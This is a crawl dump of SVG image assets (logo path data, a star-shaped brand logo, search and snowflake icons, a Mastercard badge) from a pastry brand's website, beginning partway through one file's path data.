-190 35 -72 37 -81 37 -172 0 -91 -2 -100 -37 -172 -45 -91 -103 -147 -196
-191 -61 -29 -76 -32 -162 -32 -86 0 -101 3 -162 32 -93 44 -151 100 -196 191
-35 72 -37 81 -37 171 0 87 3 102 32 163 40 85 97 147 172 186 78 42 122 52
213 48 61 -3 92 -11 142 -34z m3040 0 c91 -42 149 -100 194 -190 35 -72 37
-81 37 -172 0 -91 -2 -100 -37 -172 -45 -91 -103 -147 -196 -191 -61 -29 -76
-32 -162 -32 -86 0 -101 3 -162 32 -93 44 -151 100 -196 191 -35 72 -37 81
-37 171 0 87 3 102 32 163 40 85 97 147 172 186 78 42 122 52 213 48 61 -3 92
-11 142 -34z"/>
<path d="M1234 3201 c-52 -24 -78 -75 -71 -139 9 -86 77 -133 159 -112 21 6
41 16 43 23 12 40 14 67 5 67 -5 0 -10 -8 -10 -18 0 -31 -37 -62 -75 -62 -25
0 -39 7 -55 28 -19 23 -21 37 -18 99 4 90 23 115 82 111 35 -3 43 -8 56 -35
19 -42 28 -42 25 0 -2 27 -8 34 -36 44 -46 16 -58 15 -105 -6z"/>
<path d="M646 3203 c21 -4 22 -10 23 -123 2 -116 1 -119 -21 -123 -13 -2 -3
-4 22 -4 25 -1 37 1 28 4 -16 4 -18 18 -17 116 l0 112 46 -117 c25 -65 49
-118 52 -118 4 0 26 50 51 111 24 61 47 112 50 114 3 2 5 -45 5 -103 0 -98 -2
-108 -20 -114 -11 -3 7 -6 40 -6 33 1 50 3 38 5 -22 4 -23 8 -23 123 0 115 1
119 23 123 12 3 2 4 -23 3 l-45 -1 -37 -90 c-21 -49 -39 -94 -41 -99 -2 -5
-21 36 -42 92 l-38 102 -46 -1 c-25 -1 -36 -4 -25 -6z"/>
<path d="M1028 3203 c21 -4 22 -8 22 -123 0 -115 -1 -119 -22 -123 -13 -2 4
-4 37 -4 33 -1 52 1 43 4 -16 4 -18 19 -18 123 0 104 2 119 18 123 9 3 -10 5
-43 4 -33 0 -50 -2 -37 -4z"/>
<path d="M1433 3203 c15 -4 17 -19 17 -123 0 -104 -2 -119 -17 -123 -10 -3 9
-5 42 -4 33 0 50 2 37 4 -21 4 -23 9 -20 61 l3 57 58 3 57 3 0 -60 c0 -48 -3
-60 -17 -64 -10 -3 7 -5 37 -5 30 0 47 2 38 5 -16 4 -18 19 -18 123 0 104 2
119 18 123 9 3 -8 5 -38 5 -30 0 -47 -2 -37 -5 13 -4 17 -15 17 -59 l0 -54
-60 0 -60 0 0 50 c0 43 3 52 23 60 16 7 7 9 -38 8 -33 0 -52 -2 -42 -5z"/>
<path d="M1790 3086 c-28 -85 -47 -126 -58 -129 -9 -3 3 -5 28 -4 25 0 35 2
24 4 -20 4 -21 7 -11 39 9 31 14 34 48 34 33 0 38 -4 48 -31 14 -40 15 -37
-11 -42 -13 -2 6 -4 42 -4 36 0 56 2 44 4 -17 3 -28 27 -60 128 -21 69 -42
125 -46 125 -3 0 -25 -56 -48 -124z m54 -13 c7 -32 6 -33 -23 -33 -17 0 -31 1
-31 3 0 2 7 25 17 52 17 52 22 49 37 -22z"/>
<path d="M2008 3203 c21 -4 22 -8 22 -123 0 -115 -1 -119 -22 -123 -13 -2 30
-5 95 -6 l117 -1 0 45 c0 25 -4 45 -10 45 -5 0 -10 -8 -10 -18 0 -10 -7 -28
-16 -40 -12 -18 -25 -22 -65 -22 l-49 0 0 119 c0 105 2 120 18 124 9 3 -10 5
-43 4 -33 0 -50 -2 -37 -4z"/>
<path d="M2332 3128 c-16 -46 -35 -102 -42 -125 -7 -23 -20 -44 -29 -46 -9 -3
2 -5 24 -5 22 0 32 2 23 5 -21 5 -21 2 -7 42 10 27 15 31 48 31 34 0 39 -3 48
-34 10 -32 9 -35 -11 -39 -11 -2 8 -4 44 -4 36 0 55 2 43 4 -19 4 -28 23 -59
121 -21 64 -40 121 -44 125 -4 5 -21 -29 -38 -75z m42 -60 c6 -26 4 -28 -25
-28 -28 0 -31 2 -25 25 3 13 11 37 17 52 l12 28 7 -25 c4 -14 10 -37 14 -52z"/>
<path d="M2533 3203 c15 -4 17 -19 17 -123 0 -104 -2 -119 -17 -123 -10 -3 7
-5 37 -5 30 0 47 2 38 5 -16 4 -18 19 -18 123 0 115 1 119 23 123 12 2 -5 4
-38 4 -33 1 -52 -1 -42 -4z"/>
<path d="M2663 3203 c22 -6 22 -4 -13 -61 l-30 -49 35 -64 c30 -57 32 -65 17
-71 -9 -4 10 -6 43 -6 33 0 51 3 40 5 -13 2 -34 31 -62 84 l-41 81 20 35 c12
19 30 39 42 43 16 7 10 9 -24 8 -25 0 -37 -2 -27 -5z"/>
<path d="M1433 2843 c-8 -3 -13 -20 -12 -41 1 -20 3 -29 6 -20 2 9 14 18 25
20 12 2 23 8 25 15 5 14 -27 32 -44 26z m32 -23 c-3 -5 -13 -10 -21 -10 -8 0
-14 5 -14 10 0 6 9 10 21 10 11 0 17 -4 14 -10z"/>
<path d="M1683 2843 c-8 -3 -13 -20 -12 -41 1 -20 3 -29 6 -19 2 9 12 17 20
17 9 0 22 -8 29 -17 12 -16 13 -14 10 15 -4 42 -23 58 -53 45z m37 -23 c0 -5
-6 -10 -14 -10 -8 0 -18 5 -21 10 -3 6 3 10 14 10 12 0 21 -4 21 -10z"/>
<path d="M1913 2843 c-22 -8 -14 -32 12 -39 33 -8 32 -28 -1 -21 -16 3 -22 1
-16 -5 13 -13 44 -7 49 9 2 6 -8 19 -24 28 l-28 16 28 -4 c29 -5 37 7 11 17
-9 3 -16 6 -17 5 -1 0 -8 -3 -14 -6z"/>
<path d="M1547 2805 c-16 -34 -16 -35 3 -23 16 10 24 10 39 1 19 -12 19 -11 6
19 -18 44 -28 45 -48 3z m33 5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5
10 10 10 6 0 10 -4 10 -10z"/>
<path d="M1823 2805 c0 -22 2 -30 4 -17 2 12 2 30 0 40 -3 9 -5 -1 -4 -23z"/>
<path d="M3545 2135 c-16 -15 -25 -36 -25 -55 0 -19 9 -40 25 -55 23 -24 28
-25 175 -25 147 0 152 1 175 25 16 15 25 36 25 55 0 19 -9 40 -25 55 -23 24
-28 25 -175 25 -147 0 -152 -1 -175 -25z"/>
<path d="M2105 1815 c-16 -15 -25 -36 -25 -55 0 -19 9 -40 25 -55 l24 -25 351
0 351 0 24 25 c16 15 25 36 25 55 0 19 -9 40 -25 55 l-24 25 -351 0 -351 0
-24 -25z"/>
<path d="M2505 1575 c-16 -15 -25 -36 -25 -55 0 -19 9 -40 25 -55 23 -24 28
-25 175 -25 147 0 152 1 175 25 16 15 25 36 25 55 0 19 -9 40 -25 55 -23 24
-28 25 -175 25 -147 0 -152 -1 -175 -25z"/>
<path d="M960 1347 c-49 -16 -133 -102 -148 -153 -28 -94 -8 -169 63 -239 101
-102 229 -102 330 0 98 97 101 222 8 325 -65 72 -158 97 -253 67z m135 -172
c16 -15 25 -36 25 -55 0 -19 -9 -40 -25 -55 -15 -16 -36 -25 -55 -25 -19 0
-40 9 -55 25 -16 15 -25 36 -25 55 0 19 9 40 25 55 15 16 36 25 55 25 19 0 40
-9 55 -25z"/>
<path d="M4000 1347 c-49 -16 -133 -102 -148 -153 -28 -94 -8 -169 63 -239
101 -102 229 -102 330 0 98 97 101 222 8 325 -65 72 -158 97 -253 67z m135
-172 c50 -49 15 -135 -55 -135 -41 0 -80 39 -80 80 0 41 39 80 80 80 19 0 40
-9 55 -25z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/logo-michalak-new-brand-black.svg
body_size: 468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1700.79 1700.79" style="enable-background:new 0 0 1700.79 1700.79;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#030405;}
</style>
<polygon class="st0" points="466.06,1651.63 571.95,1104.13 15.61,1065.85 509.69,807.27 192.75,348.45 702.96,573.51 864.08,39.65 
	1006.23,578.87 1524.08,371.98 1191.12,819.32 1675.75,1095.19 1118.41,1113.79 1204.89,1664.69 842.85,1240.54 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/icon-search.svg
body_size: 424
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.42578 7.52083C1.42578 4.19582 4.09816 1.5 7.39426 1.5C10.6904 1.5 13.3627 4.19582 13.3627 7.52083C13.3627 10.8459 10.6904 13.5417 7.39426 13.5417C4.09816 13.5417 1.42578 10.8459 1.42578 7.52083ZM12.6606 7.52087C12.6606 4.58705 10.3026 2.20837 7.39433 2.20837C4.48603 2.20837 2.12803 4.58705 2.12803 7.52087C2.12803 10.4547 4.48603 12.8334 7.39433 12.8334C10.3026 12.8334 12.6606 10.4547 12.6606 7.52087Z" fill="black"/>
<path d="M11.0071 11.8745C11.129 11.7515 11.3182 11.7379 11.455 11.8335L11.5036 11.8745L17.4721 17.8953C17.6092 18.0336 17.6092 18.2579 17.4721 18.3962C17.3502 18.5191 17.1611 18.5328 17.0242 18.4372L16.9756 18.3962L11.0071 12.3754C10.87 12.237 10.87 12.0128 11.0071 11.8745Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/flocon-32.svg
body_size: 1447
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M2490 5104 c-38 -17 -75 -48 -93 -79 -8 -13 -14 -121 -17 -328 l-5
-308 -228 171 c-125 94 -239 175 -253 180 -69 27 -172 -1 -212 -57 -22 -32
-44 -104 -38 -124 2 -8 7 -26 10 -41 4 -15 20 -43 36 -62 17 -18 179 -145 360
-281 l330 -247 0 -520 c0 -473 -1 -520 -16 -514 -9 3 -211 123 -450 266 -409
246 -434 262 -439 293 -3 18 -23 209 -45 425 -43 423 -49 448 -107 490 -114
81 -275 14 -290 -120 -3 -24 7 -153 21 -288 14 -134 26 -257 26 -272 0 -27 -7
-24 -249 123 -264 159 -296 172 -365 149 -41 -13 -91 -52 -108 -83 -36 -67
-25 -158 25 -210 18 -19 139 -98 271 -177 161 -96 234 -145 225 -150 -8 -5
-126 -54 -264 -110 -152 -62 -261 -112 -279 -128 -119 -111 -39 -312 125 -312
40 0 117 29 582 219 l246 101 455 -273 c250 -149 455 -274 455 -277 0 -3 -205
-128 -455 -277 l-455 -273 -246 101 c-465 190 -542 219 -582 219 -103 0 -181
-78 -181 -180 0 -52 20 -98 56 -132 18 -16 127 -66 279 -128 138 -56 256 -105
264 -110 9 -5 -62 -53 -220 -148 -129 -77 -246 -149 -260 -161 -56 -44 -79
-154 -45 -219 20 -39 67 -77 112 -92 70 -23 103 -10 366 149 245 148 248 150
248 122 0 -16 -11 -136 -25 -267 -30 -288 -30 -304 -5 -354 59 -115 225 -130
304 -28 34 45 38 71 81 508 20 201 38 375 40 387 4 16 115 87 438 282 238 143
441 263 450 267 16 6 17 -31 17 -514 l0 -520 -330 -247 c-181 -136 -343 -263
-360 -281 -16 -19 -32 -47 -36 -62 -3 -15 -8 -33 -10 -41 -6 -20 16 -92 38
-124 40 -56 143 -84 212 -57 14 5 128 86 253 180 l228 171 5 -310 c5 -294 6
-311 26 -338 82 -111 241 -107 308 7 20 33 21 55 26 337 l5 302 200 -151 c272
-205 277 -208 342 -208 64 0 99 16 141 64 49 56 56 158 15 215 -11 14 -173
142 -361 284 l-342 257 0 520 c0 286 3 520 6 520 6 0 873 -518 886 -529 5 -4
26 -184 48 -401 42 -423 49 -467 81 -512 63 -88 220 -89 288 -2 44 56 44 79
13 384 -17 157 -29 286 -28 287 1 1 114 -65 251 -147 138 -83 265 -153 283
-156 149 -28 265 139 187 272 -22 38 -53 60 -263 185 -130 78 -243 147 -250
152 -18 14 -15 15 263 127 127 51 245 104 264 119 86 67 96 187 23 264 -39 41
-74 57 -129 57 -40 0 -121 -29 -442 -160 l-394 -160 -453 273 c-249 149 -453
274 -453 277 0 3 204 128 453 277 l454 273 393 -160 c422 -172 445 -178 517
-141 46 23 67 46 87 94 30 73 6 163 -56 209 -19 14 -137 67 -264 118 -281 113
-281 113 -263 127 7 5 120 74 250 152 265 158 279 172 285 270 3 44 -1 64 -19
96 -40 68 -117 105 -190 91 -18 -3 -145 -73 -283 -156 -137 -82 -250 -148
-251 -147 -1 1 11 130 28 287 23 223 27 293 19 321 -43 145 -243 176 -327 50
-24 -37 -28 -61 -70 -467 -24 -235 -47 -431 -51 -435 -14 -11 -881 -529 -887
-529 -3 0 -6 234 -6 520 l0 520 342 257 c188 142 350 270 361 284 41 57 34
159 -15 215 -42 48 -77 64 -141 64 -65 0 -70 -3 -342 -208 l-200 -151 -5 302
c-4 255 -8 307 -21 332 -45 81 -145 116 -229 79z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/Mastercard.svg
body_size: 516
content:
<svg width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Payment Method/Mastercard">
<rect id="BASE" x="1" y="0.5" width="34" height="23" rx="3.5" fill="white" stroke="#D9D9D9"/>
<g id="Mastercard">
<path id="Left" fill-rule="evenodd" clip-rule="evenodd" d="M18.25 17.1569C17.0584 18.1852 15.5128 18.806 13.8238 18.806C10.0551 18.806 7 15.7154 7 11.903C7 8.09057 10.0551 5 13.8238 5C15.5128 5 17.0584 5.62075 18.25 6.64903C19.4416 5.62075 20.9872 5 22.6762 5C26.4449 5 29.5 8.09057 29.5 11.903C29.5 15.7154 26.4449 18.806 22.6762 18.806C20.9872 18.806 19.4416 18.1852 18.25 17.1569Z" fill="#ED0006"/>
<path id="Right" fill-rule="evenodd" clip-rule="evenodd" d="M18.25 17.1569C19.7172 15.8908 20.6475 14.0068 20.6475 11.903C20.6475 9.79917 19.7172 7.91517 18.25 6.64903C19.4416 5.62075 20.9872 5 22.6762 5C26.4449 5 29.5 8.09057 29.5 11.903C29.5 15.7154 26.4449 18.806 22.6762 18.806C20.9872 18.806 19.4416 18.1852 18.25 17.1569Z" fill="#F9A000"/>
<path id="Middle" fill-rule="evenodd" clip-rule="evenodd" d="M18.2491 6.64918C19.7163 7.91532 20.6466 9.79931 20.6466 11.9031C20.6466 14.0069 19.7163 15.8909 18.2491 17.157C16.7819 15.8909 15.8516 14.0069 15.8516 11.9031C15.8516 9.79931 16.7819 7.91532 18.2491 6.64918Z" fill="#FF5E00"/>
</g>
</g>
</svg>
